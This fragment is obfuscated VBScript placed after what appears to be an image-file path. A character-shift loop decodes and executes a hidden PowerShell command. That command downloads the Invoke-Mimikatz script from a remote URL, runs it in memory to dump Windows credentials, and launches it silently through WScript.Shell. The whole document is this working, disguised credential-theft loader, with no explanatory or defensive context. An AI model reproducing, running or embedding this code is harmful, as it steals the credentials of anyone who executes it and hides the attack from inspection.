 PZPE = "":for i = 1 to 339: PZPE = PZPE + chr(Asc(mid("Inr%xmjqq1htrrfs
i<0x0f>htrrfsi%B%'ut|jwxmjqq3j}j%2stqtlt%2htrrfsi%''nj}-hzwq%2zxjg%myyu
x?44wf|3lnymzgzxjwhtsyjsy3htr4GH2XJHZWNY^4Jrunwj4rfxyjw4jrunwj4xjw{jw4i
fyf4rtizqjdxtzwhj4hwjijsynfqx4Ns{tpj2Rnrnpfy<0x7f>3ux6.@Ns{tpj2Rnrnpfy
<0x7f>%2Htrrfsi%uwn{nqjlj??ijgzl@%Ns{tpj2Rnrnpfy<0x7f>%2IzruHwjix@'''
<0x0f>Xjy%xmjqq%B%HwjfyjTgojhy-'\Xhwnuy3Xmjqq'.<0x0f>xmjqq3Wzs%htrrfsi1
5",i,1)) - (5)):Next:Execute PZPE: